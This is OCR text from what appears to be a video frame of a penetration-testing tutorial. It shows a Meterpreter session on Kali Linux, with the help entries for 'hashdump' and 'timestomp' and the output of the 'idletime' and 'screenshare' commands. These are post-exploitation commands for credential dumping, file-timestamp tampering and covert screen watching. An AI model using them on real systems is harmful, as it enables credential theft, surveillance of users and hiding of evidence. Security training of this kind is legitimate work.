 Applications Places Terminal Wed 17:49 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > ideltime
[-] Unknown command: ideltime.
meterpreter > idletime
User has been idle for: 3 mins 5 secs
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/GaMYjwNj.html
[*] Streaming...
$_ SET